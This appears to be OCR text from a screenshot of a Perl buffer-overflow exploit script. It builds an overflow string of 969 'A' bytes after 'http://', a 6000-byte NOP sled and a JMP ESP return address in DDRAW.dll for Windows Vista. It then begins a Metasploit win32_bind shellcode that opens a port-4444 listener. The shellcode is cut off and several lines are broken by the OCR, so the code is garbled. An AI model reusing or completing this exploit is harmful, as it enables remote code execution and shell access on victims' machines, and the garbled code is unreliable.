
print "[+] Exploiting.....\n" ;

my $buff="http://"."\x41" x 969 ;

my $nop ="\x90" x 6000 ;

my $ret ="\xB3\x37\x8D\x6E"  ; #  JMP 
ESP In DDRAW.Dll In Windows

Vista Ultimate English

# win32_bind -  EXITFUNC=seh LPORT=4444 
Size=709 Encoder=PexAlphaNum

http://metasploit.com

my $shellcode =

"\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x4f
"\x49\x51\x5a\x56\x54\x58\x36\x33\x30\x56\x58
"\x48\x48\x30\x42\x33\x30\x42\x43\x56\x58\x32
"\x41\x32\x41\x44\x30\x41\x44\x54\x42\x44\x51
"\x56\x58\x34\x5a\x38\x42\x44\x4a\x4f\x4d\x4e
"\x4d\x54\x4a\x4e\x49\x4f\x4f\x4f\x4f\x4f\x4f
"\x4e\x36\x46\x52\x46\x42\x4b\x38\x45\x54\x4e